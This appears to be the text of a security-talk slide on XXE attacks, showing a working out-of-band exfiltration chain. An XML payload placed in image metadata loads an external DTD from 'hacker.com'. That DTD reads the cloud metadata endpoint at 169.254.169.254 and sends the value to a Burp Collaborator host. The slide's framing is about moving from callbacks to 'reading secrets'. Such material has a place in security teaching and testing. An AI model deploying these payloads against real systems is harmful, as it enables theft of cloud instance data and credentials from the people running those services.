 • External callback is cool, but how
about reading secrets?
• Payload in Image Metadata:
<!DOCTYPE r [<!ELEMENT r ANY ><!ENTITY % sp SYSTEM
"http://hacker.com/exxxxxxxxxxxxxxxxxt.dtd">%sp;%param1;]><r>&exfil;</r>
• External dtd content:
<!ENTITY % data SYSTEM "
http://169.254.169.254/latest/meta-data/local-hostname">
<!ENTITY % param1 "<!ENTITY exfil SYSTEM
'http://323o3ez8w7k2zebasl96qe35qwwtki.burpcollaborator.net:80/?%data;'>">